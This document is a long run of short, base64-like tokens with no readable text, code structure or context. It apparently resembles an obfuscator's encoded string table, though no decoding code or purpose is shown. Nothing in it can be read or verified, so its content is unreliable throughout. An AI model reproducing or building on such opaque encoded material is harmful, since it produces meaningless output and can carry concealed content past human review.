W5qQW6j/W7S nmkXrmohBa W4KKW6qidW fGbgWRRdGq WRVdMCo5EmkQ yCoRW5K1WRq W6pdMwOWcW W47dR1BcGCo0 xfxcMSogWOO aCkdvuGW jtO8f14 W6uvW7RcH0S WQhdG8kveWa WO0iWR/cNqC W7ZcVsf6W4y W4FcTmk2WQe W6ZcPCkFWRSk fSkhgSktWRy dCkuqNm FSkbWOLNna WQldLmoNEmkG ySkDWQvYcW dSkZs0pcIW W7FcRCkiWPO2 lw1Q WOBdPMBcGG F8kXwmoqFq iSobW6Gcfa tmoTfNpdTW AZZcOepcSG A8kpWQzxwW a147W7JdHW W7n6WRZcG8o4 nCo9pSksW5y ot41Fwm b8k6oSopW4m b8k1DCoCAW A8oPfWVdVq eCkGmCkzW5i vmoaWOXGoW WO8uWPZcUc8 kJ1tW57cSa zdC4zYe vSkrW44ktW nhi3W4pdOa WQSbW6qUeW t8kpg0P1 W5uJj8ozW5e W6ZdGxKxFa zZpcPH/cUq WOBdO8kYy0q eaLeWQVdNa msL5lx4 W4BdOCkLEha W6NcTcbVW5G hmoNkmogWO4 W7xcPsbZWOO iJGfW5tdPG W7DqW6BdIfy W7GGW5eVeG FZ0QeIG ixH9ch8 m2muW7pdOa e8kjmSk6WQa W4eapSomW4O Emk1WOnHW64 j8ojW5eHtq WQrZAmoyuW kNz9kcC jmkDF1VcUG z3JcHSoQWRq xG4Vm0S W7NdNCkVWPxdIW WOXwWQyoW5W WOvmWOG cwTVuYy WPJdJ8knsdO ACoRpG kmknoZ7dRG WQq0tSk9W5G k8kopN5s W4u7W718W6W p8oMW6apWQC W4CXomoVW6a WRJdM8o5Dmk0 gmoce2em vmoigwSm dSkEwc/cNq WRxcHgTVuW B8kzjvPQ u3JcUmoGWRS hmkFwwBcMa sbBcHMNcLW W4VdP8oIW6KZ hJxdHmoVuW W6TAW63cSHm oZSqW4JdTG rvpcGW lMCqW4ldOq WO8EWQpcLb4 hHldISoN iLvKlNq aSkUumo9xW ghC5W67dVq EIvrWP7dOG W5iQW6TcW6W WQ4XWQtcICo8 cmkGW43cJJq W4KGE8o5W7S WQalW5mjxW WPq0WPJcNaO FHtcQe/cSq WR1mW6tcKeK nSoQDYzN lgNdVW nSoHDYDN W64XkSkseG WQpdK2aUuW ErK7DG8 WOBdImoFC8ks C0RcUColWPC WQyZW73dKSoH WPmLW64 zSoQbmkgkG tKpcKK5u uCkNdfbw W7JcPrL2W5K W4tdPCkKlei E8kGWRpcL8ka WPC+WPxcJca WQn5WQ0RWPO v8omgmkoW4a WP4TW7eKga WR1bW7O kwatW5/dPG WPNcT8o9iXe WPjBWO47W5i gG7dMmoJ kmkXWR7cICkd W4hdIeHEsW o8k1rSoBAG W78GqCokW70 oSk4B3zY W4C0W5qwjq W7VdQCog uCoOoNyb i8k+zx1P bupcIuWj WOzKW78VgW WQ9UuCk9W5q WOjQWRa5gG FmowfSoiW7m WP1gq8kqW5O WOLrWO5eW5i hX7dRCoNuW j8oCxZa4 gb7dMmo7wq zCoEnSkBW54 y2VcQevp tmkgcvv+ DdaMbxC z8o4gCkdia W48YW6KEbq kmk9fG W7SrW68Jia W5/dTe5Kxa BmoXW4u6W6a WQJdPSonW71l WQddTSoqW55u ngauW4RdVG lmkjANv+ WRDwWQpdHaC WOadWQ/cP8os W4pcLmk8WQea WPm4W7CPcG o8kJxxXx W6/dKMCObW e8oHzc44 WRGeWQFcIaW FmkxpsxdUW EwGrjwK xXRdLHPs ySkxWRXHvW WQtdGCoNtmkv oCk1pSkHWOy uYH1axO Ew5YiW0 WRJdJ3vuFa W77dKNKWaW DujTpc8 lhzQjIe BCoQnmofW5G b2friJi ngfkW4tdTW W5xcQmkHWRO shWde2W f3xcOSkXW5y qCocc2ee kCkFtx5F W513WOOhvq C3BcPSoCWOW BmonWQHuxG WRJdRSot A8kyWQbEqq W57dH8oaWQWu WRWcWR/cNWS W6xdGmoPW4dcMa WQtcH29qDG WQ/dSwiOWOW W6tcVsGIWPy EgrYmIi WOekWPBcQd8 eSk2jmkzWPm vmkwW4mGtW W7O3mCkCeq qMldKMXm ptVcVuRcRW ktyTlNu grJdLbeF W5C1W7Gpeq WO12WPjBrW W5uQW6PKW4e WQyTW58jsW EwVcPhHY W4VcSSk2WRCn WOWTW6WKcG WRVdLmoQzmo+ ndGyW5JdTW sG8ksGW cCkzxMFcJW WPLNjq WOFdMhvKhG kmk0FmotAa bCkNnCks o8kCW6BcMsm l8oBydKk p8o2W4uWWRm WPS/WQFcNIO WQFdRCo6xmkV d1VdQ8okuG WPFdKSosccC W7RcJmk6jCoX d8kbE2no WPpdPCoUW5bp pCkSC8oyFq BKlcJCoDWR4 oSkSEhO W7ddQComWOC WPz6W4pcJwC WObMCCksW6a omo7W7VdICoE WPddHSkAgg8 igP2lce W7hdQCofW5ea ESkNWQVcLmkw seZcH1jv lMfSccC vmoEWOnECa tCkdWRfRfa WP9XW7OIda o8kzW7lcJgi o8k+W7JcJmoy kmopBra9 WRpdJ35pyq i3fPxIS A8kjW7KchW zmonk3hcSG dLvPgbi WRpcKg9uCa BfG6D38 yY0HvW aCo5rfOx jmk9jNT2 W5SGr8oeW4m W4KRECo5WRi k3BdO8oZWOW W4VdNw53ua kbSXEJS W7j8nSoxra EgNcKwHp nCkaea W5i0W5Hgra cmk5W5VcGaG WOZcKgvUDa imoNW5K+WQK zejpnYy WPpcS0JdGCoV FCoWlW heuaW6FdPG WQylWPVcO8og D8kcWQ0FuW WQldLSoLEmk2 iSkUE8oFW5m jSowWOXOhG vIW0aYe W5zIWPykW5C WPnQF8kFW5q WRpcHgGAEa ESo5kNT2 WRxcMfbnia gSkvsNJcNG mmkXuSoh W73dGmo9W4FdLG CSkxWPu DWCGk3G WQ7dLSo+EmkI zmkLvmobBa oSosW7W jSkzuSoEEq igvketS WOfMDCkjW4q W4KCqmo2W7O W44aW5OVmG wc3cM8ocCq WOVcJgPLqW iSkHr0H+ FCoSDSkmW5S nmk0wCovBa W6/cTd1ZW5u p2DlWPZcSG W5ddGmoEW63dQW BCk0WQ9dtG W7ZdKCoQWO/dKa W7dcJmk6WPu0 WQvNW6FcT0e W4ZcS8kHWRCX xSoidMWq qCkucgWv WOLVW4asaa W6/dL8oGW5NdOq jwf2lIC sG0tCIK WR/dGmk+fqW WPDMyCkvW4i qKLhWRBdIW W5RdRCkTEb0 fSoczJe8 aWLyWQVdMa ESkjWQrC WOtcGv5ABW qCoQegyi W7BdLNT7DW W5ddKvj/BW WO1wWO4mW4G y8odW5aXxa WQSjWQxcVGi tMxcIKrl W7vVFmkjrG WQpdV8kzaq0 W6e/iCkAcq WQqlW5v8ma W4hdThvuBW tK7cKM1p thnNmHK Dmosa8kAW4O W7pdPmoJWRaS Fmo7nmk9W5u WP0dWOBcOqK dGJcHSo5uW aX/dJmoUqG nSkgc8ogFq W7tcU8ogW5Cg BSk2WP9bBG W6FcSmkCW4Lh EeLVmNS zmkwWPn1 bqldH8oAzW Ac1dWPZcQW WQeFW7ZcIay z8kwWPn1dq haGkWRBdNq W7VdR38ibG u3/cVSoWWP8 rSokceir WQ4FWRJcIrS WPTit8kYW50 W5xcT8k9WPuY yCoACJRdUG C09TnbW ngpcO8k0WOO WR7cK8k+WOhcMG ju1XcZK jgvSkJS mmkEWQtdMxK sSoltNxcMa W4hdQSk5AvS W7pcT8kWWOyw WOX/WQqGWQK mmk3uSon WPzSACkoW5u WQJcQ8kBW4Wu WPfQCCoAW5K irq2m1O W67dGN0Odq aMrRvYW WRRcG29uwG imksFvlcVq tCkNWPn/CW zgv0idq b8oUubCc hmketxFcKa eqLoWQy W4NdIh18sG WQ4UWQRcHCoK E8oCpJRdVq BNfonaq iCkSc8kepG W77dNCo2W7JdSq dbFdJSoZgW W6lcLmo7imoM WO7dQCkqdIq ESkfWQXjxW FmkbWQrpaq oxOFW5JdTW WOqjW70tha WRnfW57cVhm W4ZcUCkmW68I WR3cJKqZaa aI83nv0 WRFdRmkqmXS W4RdPYhdN8oB W7CwyCo/W68 cdFcUmoHWO8 WQpdMMaUuW W6ddJIKVaq ymkoWOT1gq iHHQn3G FCkoWQLpuW uCoKDmoAW4a oSkqWO9Vcq WQ/dKw86wq W4NdMwX+xW xCohbcpdMa W6ldS8oBWPy gGHoWRRdGq W6FdKCk0W5JdHW mgpdPSo9WPa hmkOBgTv W4hdQSkU vmkaW6y7uW sG1WWOZdUW W6tcTSkhyhC WQOdWQFcTSoF Fmocfu4u WQiOWQBcICo6 kCofW45OaG W6ayW6bEW6C tmkoWQ7cQCkM qCkjWOHRBq WRFcJgGBEW WPtcPh8 WPrNyW WQ7dO8kEgG8 BaGJj2m W5tcQmk3 cfxdI8onWO8 i8kQyNb3 W68Pimk9ga AIXrWOpcOa W4ekga FZ08wdm Es8Kzt0 WPTSACkFWPC m8kqFfDr W4tdP8kWAe8 jIRdSSosva W4tdISoTW53dJG aMrQucC pMXrW5/dPG u8oZE8ocW4O kgb8dcu WPzVWQqWWQK sHrWWOZcIa DSk7WOPvdW WPq+W78Ofa WOnjWQqiW5u dWNcKCk6rG rZ8QjxW ENzBbsC WOZcNdmLbG yCkfWQrpbW zCkYWQxcGSkB j8ksfCkXWR8 W4RcS13cI8oo omkwW4tcOG0 vmkTfeDi WRKYWQdcOYO EmkPWOTllq DrpcVfZcOq e8k2W4NcUJm x8ooW48YvG c8kerc7dIW z8kmWPjP WRldNZ5sFW WPfNySkuW40 W5qJW50xaW aWJdM8oNvW W4uBW49vW7O asvIWP3dTa WORcQmo/ W6uCySojW4G WRniy8kaW5G dCk9xcDX AmoFW7RcGda xSoTomk5W5i wZaDmuG WPxcPsddGSov W7ZdLNS5da rvtcSuHi BefZmc8 W6ZdOCkUz1C WQrcW4ZcHwi WQldLSoVEmk8 WQeEWR7cLYW BSkjWRDhqq W74raSkAmq ihi4idC As3dSMtcMG lhW8W6NdSq FSkeW7PXta WR8zW5Kboq WPOLWOtcSaO c8kvxJNcJa W5W4o8ovW4m WPOtECo/W6C ySkCWQDTcq ECkcWQpcJs0 WQBcG25tFa DCkuWRn0qG BmkOWQvwFa x0/cLG aSk/mCovW5m W6CKuSopW5G W4pcK3/dGCor WQ05W7X5mq qmoKaZZdUa WOHOFmoXW7K W5RdKMGPtG W4pdMSklqgm mMxcNHBcGq y2ldPSoPWOG WRDaW7VcKeW nCoSoSkAW5m jCk6hCk9WRW gXCYixa gb3cHSoQqW WQdcNLddVCo2 w1xcHebc xXVcHe5u W7ZdSNb5xa lZBdQCoaEq qd08bhC otuqWOZdOq uLPTiY4 nJZdRSo4WOS uSkgW4C/xG WOxcMeLmtW W4hcRtFdM8ou W4aQWR9YW6y F0XGjJi W4ZdRCkZAXK mmoZAa0a WRldTmojW7rb ssRcQe7cTa b0TzWRBdGW dZFdISoXtW tX3dHa WOTOW7f+W68 DSkAWOrL nMtdOr3dQa WQSJW60/ W4ZdQ8kQ rwxcV8o7 edfnWRVdOW xCo0jdBdMG vSkHevno W7NdUCo0 cbFdHmoOxq r8kQgLix lrv9zd0 WOXDWOKoW5i dSoebaWL EmkvWO5ZvG WOOvWPdcMCod zthcS1FcQa W57dHdeGeW sSkmW6ChyW wxhcV8oNWRK bYhdNSo/qG rmofisC W6ZcTd5qW5a vSk5rLxcKG bb7cKCk7dq ymobW60Ftq WPBdKxnOeW bSokW5SoWRu r8okgJ5h WO8PWRNcGmoI nmkrW6y WRpcLCo4Dmk+ qCoge21F eSkAW4ZcPJq FmkRWQxcNSov W7tdQSonWOzk W77cVInRW5e W63dPSoNW53dJG BcBcOmkTW4a W57dNSknvva W79EW7hdLfW WOGKWQb3gW W4FdOmo4W57dHW W4VdNxH2vW WQlcPSkgWOOb CcmLvIm WPLwWQBcMv0 bXrlWRZdNa WQytWQ7dNq mSkQW4RdNxO CSkfn1fd W7VdKMa7cG FSoZd8kKW6m WOxdLSoYW6PI WRFdR8ooW5u WQ3dOCodW59h W5HUAmkaWP0 WRPUnCknrq bsddT8oNWP8 fSkgBvVcIW WQFdKmolW6Lp t8kkW403 CmoOoYjT ic8qcw8 W5GDW6XYW6C xxNcQmo2WRS laK6kdW AhLihq0 CLBcTSoWWOa WP/dHmkBbtO E8oFlSk8W7u qZyeBJa EMNcIg1t t8omoCkqW44 imk9qmorDG ESo3pW lSkzW7RcNsO WQCjWR/cNHW W6BdL8oKBG WQ7dTmoEW5Dl W4JdMwHtsG W5lcUmk7WRuR WO8NW58FiW WRaXWQtcHCoR p3Sf WRRdRCoUW7HK WR/dR3fSW5C WRZdVmorsCkW W5iJW486eG zCkQegf7 WPj5xSkXW7W BHlcI3BcUa WOzMmCooWPW WQ/dL8oOAmkP WRhdKmonW4nD W5WhESo4W6W ymkLWOlcLSk2 ECoYDSkxW5q EmozitS WOK/W7STeW Cmo2jgb+ W67dLNO1kW WQ/cRSoeW4HD WRtdRSouW55C zY7cOrNdVa zJ0uuYi dmk/fCkrWOe W6/cUmkvWOSx dSkiW7lcUre WOyZWQqPeW AKJcH3yx WORcRCo9luO WRi4kSkBcG WRXAW43cML8 wSkOWPDJoW zmo6fuCK W5r6ACkU lYpdH8o/wW EmonidBdSa WQyAWQ7dMHG W4BcSSk9WQaN CmkjWRHw WQyYW5OjfG WQCjWRxcNHy WOGRWPNcRYS WOySW4qama W4WNW4KCdW gCkYo8kSWR0 vaOIxhq wuFcKeXJ xCo9acVdPa o2NdRmoSWR4 z3z9pZy W7O2W5viW6O q8kiWOVcGmk2 l8oNW5KTWPG fSoxW6W8wq W5SxW7WiaW BSkpWRHwaa AJJcJuxcVW EZWRFMe WPhdJ8kliZC W7JdJNK5 WRm0WRVcHa c8kMg8k+WOi h8oNubeK zCk2WOhcLCkf CJtcSuxcTW qCoJrHCk W7VdJmoHW5m WO1FWOGDWOa W6ddI8oHW5hdKa vajLaw0 WQiLW6xcJ8oK sqFcOfBcNW FSk6WOvPW6q WQpcH1PmFa WR7dRxnOxW WOBdKSoFuxC gKldL8oXWQS lMT2cHS jYrJbJS WPNcUhtdHSoF WQdcI3HfDG W6NcLsvSsW DmkVrCkjkq aKFdUmoGWQG rfdcG08 whxcOSoNWRm W7xcKSkvWQGz WR/dQ28 DtyjgNm FSkNWQtcHCkk jwe4cri ymkbWRH4vq W7VcKh1eCa dCkJo8khWOy jr9ZW63dRW WR5/WRZdJf4 WQb5WOWGW7K W7BcUmk+WRCG fGFcGKHv wdzPW6BdJG l8kcdmkeWPm rmk2WR/cKCkN a8kpuwfk dmkEys3cSG WQBcR1DXyW WRzjW57cLLO hZmAlNC jSozW442va W60ZWQ3cMSoT E8kiWQnDtG ah1rdcq DxPsoG8 W4tdSmk+sXO AIDb Ec0DDdC W5pcQSkVW7WX z8oEhdJdHG vCozWO9Ixq BdtcVCkOW4O qmkFqMFdLa WPVcThhdLCoi e8ocrry WRpdR8ofWO4l krOMmNq FCoSnvyK oH5LWPZdSa mSkDz0bP ymkSWOZcL8kj W4FdMSkh WQiGW48XeG W6yYkSkhra W6hdO8oCWR8q kCofWOLKdq WRzAW6BdJXK ySoWW5iVWRG f8oogfar qSkkWQBcP8kh z8kSW7dcKCkn ysFcI2/cLW msPoWPldSG WRW0WQxcMHW Eu1XmMe WObDWPjtWOO W6ddI8k2twi WQz2FCkiW5C s8oNeXldJW WReXWRdcQ8oL WPhdTCo8wCkr W4JdRYNcHCki hmktW44GuG W4JcVG9NW70 d8oyxbqO hmohqa WQldMCkRCSkQ WPldLSoqW6nh nCoyrWKb i8koWRHrtW DsNcS0FcSa fCode0T8 oJi8iwK W4dcSSo/WRmN W6JcSSkWWRSV lmkRzh9y kLvtirO puzPkXe WOldTxCIsq hemNW43dVq E8k6WQ9hvW dmk2oCkqWPW ENxcN8oEWOK WPGGCCoeW4G WRKFWPZcUcW iSkfbSkBWQe xCk8WPvyDW WPNdImkwdcC W4ZdI8o/W5hdTq wCkwWOvK A8obWRbCvG WR/dR8odW4i pCo1W7JdHSoyW7euFmogWPtdHCkc r8oTcGBdJW WQjBW73cNq WQbDWRlcNGa WQatWOBcKGa ngpdRmoUWPC WPxdNSoraY0 mmkZWOq oSkdW60 f8oCsJ3cGa WO9XWO5sxq r8knWO1OAW DJD/xIm pSkSqCoovG WQ3dTCofW7Hb W5VdTCovW4tdLG WQldNmk2oG WPddN8kkjsS BKv3mc8 WPRcJf5tCG mhX7dcq fKC7W6xdUa pHW/iJK lLqvW4BdSW uSkxWOvKca W6u7k8kscG qCkxWRzpga y8kqWO5VvG WPmQW5mzdq W5JdJCkqdYu leFdQ8oWWPK WPGaWPXyWOO WPldHCkCfs8 DHK6oLO kCo0W5i3WQG xmk9c0vu qmkAWRrOvq jCkAzCowFG WPDSWPehW4m A8oQiSksW58 WOlcIYSHbG CSklWRpcHmkz WP/cUw4 WPpcISoEcs8 tCkyWPlcQSkF nSoNWP8UW7m W5OQW6L1W6C WQDZWPGnW6i WRxdJSkOoHO E8kNWRhcGmka zSogfMeh WPerW7CViq WQ8kWQe yteIs2C W6JdGCoRW7hdLa W4VcUSkgWR0Z A8kpWQCuxG iwPQdha EZWQEwO W6ntW7ZcUai qSoZfCkyW5K i25Yehu WRRcG2uAFW WQtcH3is W7GJWQFcNSoS WRxcG3bm WQWJWQhcGmoT WRhdPCoFWObk gmofxqm utdcO27cJq ymkgWQ/cG8ke lbTZpcy lhaFW5NdTW W5/dH8o4W5ldIW nxaIW5BdKa WPtdHCklfc0 W7xdGmoFWRyo k8kaEhRcJW W4tcV8k7WRy CSk7WOHLhW W4NdUxHNDG WP8UWR/cTXS xSoHortdIa WO7dRmoiW48 aCk0wCoa k2pdQ8oZWOS WQfGW6NcTe0 gL5bdtu BhDvosq W77dKgaYtW omkvyMRcRG kKWiW6xcUq qmodehag ECocWQLErq WR4QWR3cTZK aCkNDmkgWPe fNtdH8oXWPC W6iBWQ7dMHG CSkkWPuUgG hbrhWR7dJq W6mPnCkqfq WQnqWOGGW5m pmkuWRpcIY0 W7RdGSkczu0 qSkZuvjF rSk+e0Lo xf3dIfnd lSkbuLP/ WPb9WOWmW5C j3bklda qrFcGf7cSa W5BdJ1vysG F0eSjtq BCkWW6ldKSkD WQWXW6JcRmoj bSktssK ESokarxdLa vmo6kwKw pSkzW7JcKa dbfWcNy CCoMfKqt WPC/W60J zSkeW7bosa CCk+umosiW W7xdKf80kq W4C9ESovW60 pJS9uYG WPTst8kaW70 kSk0b8k6WOC q0OeW6JcJa W4xdL8oLW6ldQW W5zLzSkCWOC WQxcLMvmFa E8kUWQrdqa W6aXk8oBhq W6FdSmoLW4pdPG BxRcLfTo WQ7dNmkMF8kX FmkfWQPcsa WPv3W7iKha C8k7WODzaG W6ZdL8kHW57dKq Cmo/kCk9W5u WPlcR1BdQmoF v8k5W48BxW BmkjWRLAwa n8ozW4eHta W4D9W50uca W5iYW5OpeW fmk8ja WONcP3VdGmoF vN/cOCk8WOG WQBcGfTxia vZm3b3i jG8UjYq v8odndu yCk/WP9XrG fKVdL8k/sG W5O8W55eWRK W7S7jmkrbW n3zdW7RcOG D0z1n2e dSktr3pcIq iSo2W5yWWRm WOddPSkIWR0W W7ddR8oeWPCq pSkRuSoZtG W57dKxL8sG ymkLp8kxW4K Dmo7nCkzW44 bMnAkcu BmocW7y9W6W W6JdLumkma W4JdQSo6WPaY ACk8x8ohAa ybORAYy fKpdL8k6bG yCkAW7THvW W5BcRCk+WRS3 zSkuW7ezba tg7cH0Xd DCkIWPHUW6u fSkzFg7cUq tSkmWQ9zha vYNcIM7cJa w8k2WQVcHmkk WPRcPmoZFKy W6xdK1DHaW mCk5g8oeBq CSkQWO1Uga AJ7cVmkTW4O kCkrW6ZcJcW l8kOFNDO WOfSDCk7W5W WQelW585bq WQfCW63dIaG WQBcScf2W5m W7BcPdH9W78 WPGVWOJcOZG wK/cV2X1 WPvWW7i8ia FCojnd/dUW idGyW4ldTG F8kKA8oEWPS WPBdJN12vW wh/cRSo6WPy amkCq2BdGq jCoVW4C2WQ8 oSkYA8oxWOe W4dcS8kM hwRdQSo3WP0 WOJcPCk0yvm W5RdOCkRAu0 eCkoqLzp iCkTySonWO4 W4BcMSopuhi W4BdQ8krWPu+ W4P4W7GHW7u rSkAngvj kmoTW4bJW60 W7RdTCoTW5BdRa WQZdOSk8mG0 d8osrbu6 nxCyW4ddTW c8kCW73cHWa g8kPzvZcTW W67dUfzgzW dmkdx0dcNG y8otW73dM3i y8kVW4ukCG wteOd2W WOz3DCktW54 WPiNESoYW6W W53dQSk5iua gSkKvLdcNG WRHYz8kzxa FZVcN1hcSq WOdcQx9Ruq DSkWzwe7 z8kOtSkpEG W4ZdO8k4Ea4 lhW1Fx4 WOhdGSkSlIq W4ddVCkGWRC1 WO3dQSoFW5z0 WRtdICoaW5GD t0NcLvfk zYtdQaNcRa WQGcW7yyma W78ku8oDW4C nSoSDYy o8k2rq nCkvW7pcJcW WOFdSSofsSkJ WOSvWOxcOa FuRcHhvZ lH7dMmoGqG lgPS W6tdHSk9W6lcKG W6NdJh8GCa B2SUdJS WRRcH3jhBq A8kCWRvBua fSovW51IrW o2RdRSoPWOS WRdcJff1Aa WPlcMmk7bte i2LYehu W7bKmCkuha wgxcUmo2WO8 W47dLCkvBw0 xLtcGXPl W7L+W43dJee rCoxxcim EmoYW49IWQO WPxcLLVdS8o7 WPRdJ8ksbsW yZpcTG vCochsddJa nSk9tSkokG kw5Id3W sgC1awy W5W3W6LkW5W FmosW6vqsW qJu2bW Dvr2hJS CrGWnM4 W7NcJ3vska W57dTmocWQGT pwf1oNm W7xdK3H3 mSoNsWKu r8oohrhdSG qSkqW5v8sW W7VdGmo5W5hdJa kCoSW4i8WPS gmoPzCofW4i fmotxrj2 emk0xvv/ W5RdV8owW7ddHa WOK2E8okW4W FmkjWRDpcG f8krqcWw kSo1wCoBAW nCk7WQVcNSkl W5CRW6b5W6C k2/dHSosWPa W73dHSo9W7pdKG q2dcLCo0WP4 W7/dOSoKW4tdUG dCoJW58dWQK WO7dICkDkJe dCkOzuBcLq BZRcVeVcQq w8kvdMyj W6BdL8o7W5xdJa lCkzW7hcH3G FcW9DIm WOtdGSoyFmk8 p8o0W7VdHCox WOG9WQpcGqy WReKWQy W7/cTcTWW4y WOtdJmos cWlcKCo/vW gCkrxJtcJa ECo3nCkBW4G fmodWO5KaW t0NcLube W6ldLCo+WPON W5RdJw0lgG A8kfWQrpFW xfBcN1nj W77cNqv7W7W W4GNW7C5tW BZBcUmkIW4RcLtZcH8omWReFW5xdTG W7BdO8ohWQ0q xfFdTmoEWO0 xCk2pe9u lMpdOCoVWP0 Fhb7bci rqWjlh0 B8kTWQxcL8kd rCkyWRLJbW W7BcLmk4WOu6 vCk5WPnNFa W4JcHIrIrG WPNdUmoVCbm aSokW74rWO8 W557lSkhWPK B8kSWRnqlq W7RdR8kyzwO cgvVvY0 FSoQyCooWOe iWf+jxy W5r4j8oGWRW WQnlW5NcGwm a8kFx3hdLG D8kzWRDwhG W647i8kHdq WPnQya W4yZD8kcWOS tCoIgqLb W5a7fmkSnW w8kJo8kgWPS dmkYlCovWPm emkUvCoAsG cZ43eNO W7FdTCoBWP8d j8oEW4fYdW FZ1/xJi W7JdNMC7 W4tcUCk2WPC1 ymoEnZu tdRcQgZcMa W7miWRddLL0 WOKGEmoSW6y W7ddM8oKCCkR FvX+jNu lx0IW6ldTa j8ocWOXGhG zupcHCoRWRC ttddVmkZWOG DZ00vIK BNRcUG uwJcPSoeWR8 W7BdHmooWQyk cmkvwfxcNW nCkvWQpcNIS WOz0W6LXW7S W5FcImkMWQuN WQJcTSktWPmf WRDwW7RdMeS WO7cTNtdHSkb WQqEW6yGcG W4pdHmorWOyx WOlcKmoludi WR/cU3/dN8oF WQJdS21SW4a ztxcU0JcVW t8odrsOF hComWO46vG W6BdPCkWAq zMtcO8oHWPS dSooW5muWPy W77dKMqZfa m8oopshdUG a8onW4yxWRy zSk/WOv1hG wZBdQmo8tW zCkNnfvX WQ01WRxdJ8o6 W5eNW4KEca W6ZdNCk1WOxcKG W53dSmkYn0C W7VcMmkKkSo8 EmksWQvpvq W4GWW55aha W5yyW49EWOi lmkvW5JcHsC idWWjKa W43dQCk4yLC owH5mhm sb/dISo/vW v8o8cSk4W7W r8o6jqVdTW uSkjlCk8W5K W6jlW5NcJuy WOZdVSk7Fmkt WPpcOCoJW6m/ WRD6tSkE bH7dHCoSqG W63cSd96W5O wMNcOmocWQS W6ZcMSoNWQqH mtFdV8o4WPy W5SUW7z3W6a WPRdJ8krbZy BmkJWQjsvG kY19WR7dTG eCk2a8kbWRS WR4sWQlcKW WOVdLSoOW6Ln FutcGCoF qtqXvNy hbzpWRe aCk7rmoBDa cCkzvhhcNW WOHDWO0mW5q otqHlxG FurSEci E8oSpSkFW44 WQr0smk+W5e lmotmCooW5m WOG4W7CSfG W6ZdJSkiFey W7iDW4f6W7G nCkcg8k7WP0 ytRcLeBcJa aqnpWRhcMq WRzkWOyeW7q E8kRWQLGdW W4VdQ8kZEey BKNcVNT1 FSoqW7pcHJG W77cOYH+W4a qXRcGKxcVq A8o9kCkrW5y W4SOECoW W5RdPCkZF08 W7tcVIm A0LLisK Ac1cWPVcOa xSkGWR3cLSkg smkTWQndyW WPBcSNtdLCoo WOyaW71sWRK WORdI8oJW5rw WR5lW6RdLq W7ldQSkmoMO h8oVCZaA WQOeWP7cUCo4 DSkaWOrZqW W4uVW4GlcG xSkEWOvjaa W67cPqbjW74 W57dUKvxza W6iUB8ouW4O FmkKluT8 WOG6WQrMta qK7dNbat WQSkWRtcLrO pNOg W4ZcHCoqeYC W5ZdQ8kT bH7dK8kMva W4qzrSovW6m p8oXW542WRm fmoTiSkuWOa yuFcJvT2 WQqcWRlcJW W7VcLxLjFG iSoMWPO6WRi W6q9vmotW5m CSkuWQ5RFa kfv2ira BmkIWRzwqq W43dTg4Ela pSoOW5S1WPe WROWWRJcNXO mSoHWQZcLSkj imkxW7hcHIu pwTQcd8 W4rBWO0n WRxdOCovW7Hb dSkyEf9X k8owWOLKdq WPuVW6GUeq q2pcVSo9WQ4 W6tcT8kqWOGw eSkHmCkBWOy W6VdVCogW6BdJa sSkqWPSWxG l0ytpKa WPBcKte/eW W58HW7C WRC/WRBcUaW WRFdS8kyW5Hc xSkpW4rUgq pSoLW5iTWRq e8oqeHGT BCkmnJRdRq W5xdJ3P9ta W5/cVCkuzw0 WRClWOhcOCoT W4/dK2W W4eLCmk8WQC WRVdTmocW4LV amkmEKzE WPfMWPrmxG W7OQpmkzgW n8keW4NcGcW W6xdKgXyiG W40zz8oZW7K WOJcSMRdNSoB lha6AtS pdVcU1ZcVG iCoaW4tcSqS WO0BWPVcNSo8 BCkYWQWk tmkiWOXduW WPtcOYhdHSov WRD6WRZcG8o4 W6VdNMDMuG WRNdJmocW47dSW WRyKWR7cLqG yry1Adm n23dOHtdRq wCkNheSu Emo0gdtdSG hCouW6CBWPK ymobWRHw WRhcQKPnBa WRScWRFcLWS W4hdSmk0Bu8 gSkFW7dcNsm WOTnWPm6W5m vs8cBa0 gdJdO8ojEW WPjaA8ktW5u WOpcJL/dLSoD C8knW5GcCW Ew1vcMC W5FcQ8k7WReM W5tdIxj2eW fCkopKql mZddOCoFyW W67cPtrZW5e tSk8WODina WOxcSMTdqq W7KXn8kbhW pSoJoYL2 eSk2oCkAWOq uCoIk0Ox WRbPCSogrG WPGoWRZcLb8 mmk8lCkxW54 jmkTBMaG yCkkW5G8Cq W4RdQ8kPEeW WPtdQCo3W5fz WP1/W5BcHeS ssOzl24 j8knWQTxtG W73dOmoJW5hdJW W7JcVZHYW4C W40JW4nwma E1lcP09t W5G7W5n5W6C eqLEWQVdLG W5mmW5HAWOW E8oCpJldPW WPpcUhtcImou W4WeqSovW7S WOu6CCkXW6G WRjvW6hcH1S aKpdICoPWPS uh3cQCo9WO4 WP8MWPdcUI8 mCk2bSkbWPC WOyUWRmTea W6JdGCoRW53dJa qhxcQSo/WP8 W7f5W7RdNmkX CMRcOmo1WR8 W5FcOILhW70 tCkqWP4WvW W6JcTcTZW5e pSkFW7hcJI4 pgaDW4ddOq CSknW4GNAW mCoygqddLW kCkTyN11 W5FcUmkKWRCT WP3dGCodWOPJ ECkRWPzsoq W7NdVmoqWRqu ESoymZ3dQG uJu8eW W4iQW7zJW70 wSoiegzl imoNWPO4WQG ovGSkxu omokW5iWWRO sK7cI0DP bmkaewOx FCoZpSkqW44 aCkeBM3cSG m01Oj3e DG00xam ydeOwMC jmoJoZi6 ySkyWRLABq W7NcMsfSW64 WRGoWRxcNGe uepcQCoHWOW yYNcTW ssdcSmkHWOy fSk2oSkaWPC lgvQCZ0 W77dNmktygO iCk3yCkXWPC qmkkWPjiBG dmo9lK0d WPhcH2ZdGmo3 WO9QCCkkW7S W53dS8oCWRec WOLuW5SlW5S CmoMW54VW70 WOldHCkp j8kFs17cUq W4iRW70obq gGNdHmo6 qZ0pvxi ymkoWOXCxa WRBcUvJdGCor yCoijJVcPa g8kFxa CmkoWOzcrG pSoqWPCBfa pg/dVmo7WPO WOzeA8kxW5C uSoae2qj W5ZdKvvrDa W7/dJgXvAG WPddPSkMmcS B8kbWQBcMCkk FK9Lla W6mgWRi W6BdOColW5jj oCovWRykcW duzsjbW pdW7txy n8kDWOH3nW WQBdUSkzW4Cy yai0Cbu W6hdS8okWO0q W5OQW7WRW60 W4aOz8oFW6y saOHlNy nGbcWQ7dVW W5WSz8kNW60 W4ShW5iYlG zWOcgu8 ACk7WQ/cGSoa BZJcVfddPG WRrsWPGeW6a F8o3geKs yJtcU8oQWOa s2nLbaq W73dTSkX WRpdJmk2faq W4X0nW WR3dJSonE8kG zY3cOKhcTq uX3dLWfc wMpcPCoNWPm WPvXW6GUdq CSkyD8oqlW W5XLW4KEea iIDeWPZcSG 